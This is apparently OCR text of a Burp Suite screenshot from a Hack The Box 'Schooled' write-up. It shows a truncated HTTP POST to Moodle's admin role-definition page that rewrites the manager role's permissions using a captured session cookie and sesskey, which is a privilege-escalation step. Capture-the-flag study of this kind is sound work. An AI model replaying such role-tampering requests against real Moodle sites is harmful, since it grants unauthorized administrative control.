 Send
Cancel
<
>
Request
Pretty Raw Hex \n
1 POST /moodle/admin/roles/define.php?action=edit&roleid=1 HTTP/1.1
2 Host: moodle.schooled.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 39828
9 Origin: http://moodle.schooled.htb
10 Connection: close
11 Referer: http://moodle.schooled.htb/moodle/admin/roles/define.php
12 Cookie: MoodleSession=ouof0nil5vlv4n209om7r14a9j
13 Upgrade-Insecure-Requests: 1
14
15 sesskey=zVSWPiezOl&return=define&resettype=none&savechanges=Save+changes&shortname=manager&name=&description=&
archetype=manager&contextlevel10=0&contextlevel10=1&contextlevel30=0&contextlevel40=0&contextlevel40=1&
contextlevel50=0&contextlevel50=1&contextlevel70=0&contextlevel80=0&allowassign%5B%5D=&allowassign%5B%5D=1&
allowassign%5B%5D=2&allowassign%5B%5D=3&allowassign%5B%5D=4&allowassign%5B%5D=5&allowoverride%5B%5D=&
allowoverride%5B%5D=1&allowoverride%5B%5D=2&allowoverride%5B%5D=3&allowoverride%5B%5D=4&allowoverride%5B%5D=5&
allowoverride%5B%5D=6&allowoverride%5B%5D=7&allowoverride%5B%5D=8&allowswitch%5B%5D=&allowswitch%5B%5D=3&
allowswitch%5B%5D=4&allowswitch%5B%5D=5&allowswitch%5B%5D=6&allowview%5B%5D=&allowview%5B%5D=1&allowview%5B%5D=2
&allowview%5B%5D=3&allowview%5B%5D=4&allowview%5B%5D=5&allowview%5B%5D=6&allowview%5B%5D=7&allowview%5B%5D=8&
block%2Fadmin_bookmarks%3Amyaddinstance=0&block%2Fbadges%3Amyaddinstance=0&
block%2Fcalendar_month%3Amyaddinstance=0&block%2Fcalendar_upcoming%3Amyaddinstance=0&